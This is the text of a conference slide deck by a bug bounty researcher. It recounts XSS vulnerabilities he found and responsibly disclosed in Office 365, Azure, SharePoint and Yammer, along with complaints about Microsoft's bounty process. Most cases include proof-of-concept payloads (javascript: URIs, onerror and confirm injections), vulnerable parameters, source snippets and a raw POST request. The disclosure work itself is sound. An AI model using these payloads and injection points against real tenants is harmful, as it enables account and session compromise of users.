A Tour of Office 365, Azure & SharePoint, through the Eyes of a Bug Hunter

by
Dr.-Ing Ashar Javed
#1 in Microsoft’s Top 100 Security Researcher List - 2018
@

Responsible Disclosure
All bugs're reported in a responsible manner at first.
Further, the slides have been shared with Microsoft almost a week before this presentation and I am thankful to Jarek Stanley (Microsoft Security Response Center) for reviewing slides in a detailed manner and to support this Coordinated Vulnerability Disclosure
This was the kicking point ...

published on June 19, 2016 by @nilesh_loganx
Cross-Site Scripting (XSS)







Office 365 is a success story of Microsoft on an ongoing basis ...
"Security is built into the heart of Microsoft 365"
Rachel Card (@rachelcard) Chief of Staff @Microsoft Devices during Microsoft Ignite 2017 keynote talk
Manpower
As part of our investments ....
"We also employed dedicated teams of pentesters to find & fix security vulnerabilities"
Chang Kawaguchi, Group Engineering Manager Office 365 Security
Office 365 Red Team
"It is an internal team of hackers focus on protecting office 365. The team is composed of professionals with variety of different backgrounds (developers, testers and network specialist ). Some from inside of Microsoft, some from Govt, others from private industry. "
Travis Rhodes (@travisrhodes), Senior Security Lead
"Red team job is to find unknown UNKNOWNS" Matt Swann

Security Teams
*PROTECT (SharePoint & OneDrive Security Team)
*Vulnerabilities & Mitigation Team (An engineering team behind MSRC)
*Office 365 Pentesting Team
Software Itself ...
Office 365 is a security-hardened service, designed following the Microsoft Security Development Life-cycle, a mandatory Microsoft process that embeds security requirements into every phase of development.




"Data is the most important asset in your organization. Security occurs around data. We're building a boundary around data. Data loss is non-negotiable. It's not something that you can buy back.
From DAY 1, your data is protected without having to turn one NOP or flip one switch inside Office 365 through our investments in our platform security. We have platform security from DAY 1 to protect your data. We got multi-layered approach to keeping you secure".
by Bill Baer @ Microsoft Ignite 2018
O365 Platform Security


"SharePoint is growing faster than ever..."

This sounds challenging given Microsoft takes security seriously (at least the data from earlier slides suggest) while at the same time millions of users are actively using Office 365 -- Microsoft's flagship product. On top of that, Microsoft is offering Bug Bounty Programs.

XSS: "It's a hard problem"
by @jvehent

Microsoft's Bug Bounty
As per Microsoft Security Response Center (MSRC) "The program rewards researchers for sharing eligible vulnerability reports. Security researchers help Microsoft address cyber threats to secure billions of end points that protects millions of our customers around the world."
Microsoft Bounty Program

I participated only in Microsoft Cloud Bounty Program. It is previously known as Office 365 and Azure Bug Bounty program.

MSFT Cloud Bounty Program's Scope


Reward ($500 up to a maximum of $15,000)
Participation in the Microsoft's cloud bug bounty program ends up in ...

#21 in MSRC Top 100 - 2017
#1 in MSRC Top 100 - 2018

The Making of the Top 100 Researcher List
Fixed Cases b/w July 1, 2017 to June 30, 2018 +
Security Impact +
Severity
#1 in Q3 Top 5 Bounty Hunters

#1 in Q4 Top 5 Bounty Hunters

31 times listed in Security Researcher Acknowledgments for Microsoft Online Services
34 CVEs have been released in 2018 as of now ...
7 CVEs have been released in 2017
Talk has two sections ...
* Generic Observations
* Real Findings
Those who participates or will participate on a regular basis in Microsoft's bug bounty programs, they had or will experience these generic observations.


I hope MSRC will listen ...
The three P's of participation in a Microsoft Bounty Program ...
1) Pain
2) Patience
3) Paisa/Peso
Types of Pain
Pain of managing bugs reporting via email.
One can report a bug to Microsoft only via secure@microsoft.com
Inbox & Sent Looks like ...


8,4,7,19,2,5,8,9,12,3,2,10 an 7 ... You have to keep in mind all the time what is happening in individual email threads ...
I am not advocating for @Hacker0x01 and @Bugcrowd.

Pain of managing bounty invoices given no payment central system provided by Microsoft that list all your valid cases along with bounty award
Tavis Ormandy (@taviso) said
Pain of writing an update email or asking for an update all the time given Microsoft is mostly reactive, not proactive.
The Stupid Email i.e., `Any update?`


Pain of abandoned case(s) given `staffing change` and/or extended absence.
A case manager is a person who acts as a focal person for all the communication b/w you as a bug submitter and product/engineering teams. A case manager relay all the messages on a given email thread.
Pain of figuring-out a CVE against a case number.
For on-premise (SharePoint), a CVE released against a child case number instead of a parent case number.
One good example
I wish this happens to all CVE(s)

Case 40606 was created internally. The original bug report has a case number 40509.
Pain of adding `I hereby positively acknowledge the terms of bug bounty program` in every bug report, otherwise your bounty will be delayed ...
Otherwise ... one more email

Patience
MSRC Case 38809


MSRC Case 40373


MSRC Case 39564


If you can bear all the pain and have patience, please participate in MSFT's bug bounty programs. Good Luck.
"It was well worth it for me for last two years in particular. I am done for now as a regular and frequent submitter".

"... was like a storm. But storms, they can come back. Can't they? The question is, if they come back, is it the same storm, or has something changed?" Prison Break
Paisa/Peso
Minimum bounty payout is 500 USD for a valid in-scope report which is not bad.
For #XSS, I had received...
Minimum per case: 500 USD
Maximum per case: 5025 USD
SharePoint Bounties

MSRC Case 34753
I came across ...

Behind the Scene ... Click Logic of `Agree` Button
<script>
(function(global, $, undefined) {
"use strict";
$(function() {
var fismaContainer = $("#fisma-container");
fismaContainer.find(":button").click(function() {
// Disable any buttons after they are clicked (only allows them to be clicked once)
fismaContainer.find(":button").prop("disabled", true);
});
// Handle the clicking of the agree button
fismaContainer.find(".agree-button").click(function() {
global.location.href = "CAN BE USER CONTROLLED VIA returnUrl GET PARAMETER";
});
// Handle the clicking of the disagree button
fismaContainer.find(".disagree-button").click(function() {
global.location.href = "https://account.windowsazure.com/Home/Logoff?returnUrl=https%3a%2f%2faccount.windowsazure.com%2f";
});
});
})(this, jQuery);
</script>What if
https://account.windowsazure.com/Fisma?returnUrl=javascript:alert(1)

global.location.href="javascript:alert(1)";
Fix

global.location.href = "https://account.windowsazure.com/Subscriptions";

MSRC Case 37771
I came across ...

At the time of Registering a New Connector ...
Now a new connector form has been changed slightly and is available at https://outlook.office.com/connectors/home/login/#/new

The XSS payload comes from `Redirect URLs` ... (Source)

https://www.ANYVALIDURL.com'-confirm(document.domain)-'
Sink: `CopyToClipboard()` fires on `onclick` event


Fast forward three months ...

MSRC Case 39228
Some User Interface Changes in the New Connector form ... The new sink is now `Copy Code` button

The XSS payload comes from `Redirect URLs` ... (Source)

https://www.ANYVALIDURL.com?'-confirm(document.domain)-'
Source Code behind `Copy Code` looks ...
<input id="copy_btn2"
title="Copy Code"
value="copy"
class="copy_codeImage"
src="/connectors/Content/Images/copy-code.png"
style="margin-right: 0px"
onclick="CopyCodeToClipboard('webhookUrl',
'<a href="https://outlook.office.com/connectors/Connect?state=myAppsState
&app_id=23ef489c-73f1-4236-b7d3-6651f7085b19&
callback_url=https://www.ANYVALIDURL.com?'-confirm(document.domain)-'
"><img src="https://o365connectors.blob.core.windows.net/images/ConnectToO365Button.png" alt="Connect to Office 365"></img></a>', this)"
type="image">Video PoC

You can only add letters, numbers, and the following special characters: underscore, dash, single quotes and period (_, -, ', .).
OR
Your user ID can contain only letters, numbers, periods, hyphens, and underscores. The ID can't contain spaces, special characters, or accented letters.
Rules for Email Address Creation in Office 365
MSRC Case 44532
I will omit some details (e.g., problematic POST request and respective parameter) given Microsoft said fix is not yet complete.

Sink

Contact Details Web Part in SharePoint

Vulnerable Code Looks Like
<div id="ctl00_ctl33_g_c68d5984_ee44_4ebd_ac06_d0d7e87bbd97">
<table style="width:100%;">
<tr>
<td valign="top"></td><td valign="top"><SPAN><span class='ms-imnSpan'>
<a href='#' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'>
<span class='ms-spimn-presenceWrapper ms-imnImg ms-spimn-imgSize-10x10'>
<img title='' alt='' name='imnmark'
class='ms-spimn-img ms-spimn-presence-disconnected-10x10x32' src='/_layouts/15/images/spimn.png'
showofflinepawn='1' sip=''-prompt`2`-'@iamcompany.onmicrosoft.com'
id='imn_contactctl00$ctl33$g_c68d5984_ee44_4ebd_ac06_d0d7e87bbd97,type=sip'
onload="var _This = this; SP.SOD.executeFunc('portal.js', 'QueuePopulateIMNRC',
function(){QueuePopulateIMNRC(''-prompt`2`-'@iamcompany.onmicrosoft.com',_This);});" />
</span></a></span></SPAN><img alt="" height=1 width=3 src="/_layouts/15/images/trans.gif"></td>
<td class="ms-vb" valign="top" style="width:100%;"><div class='ms-vb'>
<a href="https://iamcompany-my.sharepoint.com:443/Person.aspx?accountname=i%3A0%23%2Ef%7Cmembership%7C%27%2Dprompt%2D%27%40iamcompany%2Eonmicrosoft%2Ecom">testuser</a></div></td>
</tr>
</table>
</div>

Work/Office phone as an attack vector
MSRC Case 40671
`Work phone` property (Source)

Office 365 Video Portal (Sink)




Display Name property of a user in O365 is GOLDMINE ...
Why tenant admin will change your display name as an XSS vector?
The URLs like
https://portal.office.com/AdminPortal/Home#/homepage OR
https://portal.azure.com OR https://admin.microsoft.com/AdminPortal/Home#/homepage
are under control of a user having an admin privileges ...


I found ...

MSRC Case 37501
Office 365 (Word, Excel, PowerPoint & OneNote) offers real time Chat experience with co-editors or co-authors ...
Chat User Interface appears only if you share


What if Display Name is ...
'"></title></script><img src=x onerror=confirm(/udisplayname/)>

Word Online

Excel Online

PowerPoint Online
OneNote Online



MSRC Case 37603



MSRC Case 44864

File ---> Share ---> Embed

`Always start with this cell selected:` caught my attention because of default use of single quotes around sheet name ...
Click on View actual size brings you to the end-point ...
https://euc-excel.officeapps.live.com/x/_layouts/xlembedpreview.aspx
The complete URL looks ...

ActiveCell GET parameter is of our interest ...
Source Code looks like ...

The <iframe> tag's src attribute is making use of double quotes so we need double quote to break the context.
The payload like "onload="confirm(document.domain)"
should do the job.


Fix (URL encoding has been applied as part of src attribute of <iframe> tag)

"XXXX'XXXX</XXXX was probe string
MSRC Case 43150
POST /Ucc/DDI/DDIService.svc/GetObject?... HTTP/1.1
Host: protection.office.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://protection.office.com/Ucc/Pickers/SharepointSitePicker.aspx
X-Requested-With: XMLHttpRequest
Content-Type: application/json; charset=utf-8
Content-Length: 226
Cookie: ...
...
...
...
Connection: close
{"identity":
{
"RawIdentity":"https://<SharePoint URL>?</script><img src=x onerror=confirm(1)>",
"DisplayName":"https://<SharePoint URL>?</script><img src=x onerror=confirm(1)>"
}
}RawIdentity POST parameter is culprit


Office 365 offers real-time Query Suggestions/Recommendations
MSRC Case 44552
As I said earlier Display Name is a goldmine ...
XSS in https://account.activedirectory.windowsazure.com/r#/groups in Add Members feature

MSRC Case 37980
Main Page of SharePoint ...

Search in SharePoint is culprit because it tries to auto-populate what's happening in SharePoint ...

If in SharePoint, any project title, site name, page name and etc holds an XSS payload, this makes the main search in SharePoint vulnerable to XSS ... and it works across different users because of federated nature ...

MSRC Case 33926
Organization `Name` in portal.office.com makes every page of portal.azure.com vulnerable to XSS ...
Exploitable only in case of multiple admins and this is common in case of a distributed organizations...





MSRC Case 39496

One URL https://www.yammer.com/<tenant name goes here >.onmicrosoft.com/admin/usage_policy one can set a policy (allows use of some HTML tags) and thereafter every user will see it at the time of sign-up or as a reminder in the side-bar of the main page of Yammer....


MSRC Case 44393
Video PoC (Office 365 Groups)
<input value="Go to group"
onclick=
"window.location.href='https://outlook.office365.com/owa/?path=/group/zzz'-prompt`1`-'zzzz@iamcompany.onmicrosoft.com/mail';
this.disabled = true" style="height: 30px;width: 100px; border: 1px solid #0072C6;
font-weight: bold; color:white; font-size: 12px;
line-height: 12px; background-color: #0072C6;" <="" input="" type="button">

MSRC Case 37615




MSRC Case 37847
SPUrl GET parameter was vulnerable

Click on `Go back to the SharePoint site for now` results in JavaScript URI execution. The attack payload is part of SPUrl GET parameter.

MSRC Case 37487

Display Name and O365 Group Name are source of this XSS (video PoC)

Isn't all these XSS looks simple at the end of day? but
don't forget about all the manpower of Microsoft, software itself is based on secure development life cycle, thousands of bug hunters around looking at their properties ...
I found these all ...I hope this will inspire others to join the hunt.
"Simple is not synonymous for easy"
Stephane Castellani

Steve Jobs
The story of XSS will continue in the years to come ...
I highly encourage you to go for XSS hunt in Office 365 and please share your story ...
I am grateful to Cameron Vincent (@SecretlyHidden1) for reviewing these slides from his experiences.
He is at No. 4 in the Microsoft's Top 100 security researcher list of 2018.
Feedback
MSRC team members were present during the talk and it is good to see their feedback after the talk in the form of tweets ...


A Tour of Office 365, Azure & SharePoint, through the Eyes of a Bug Hunter
By Ashar Javed
A Tour of Office 365, Azure & SharePoint, through the Eyes of a Bug Hunter
A Tour of Office 365, Azure & SharePoint, through the Eyes of a Bug Hunter
- 15,655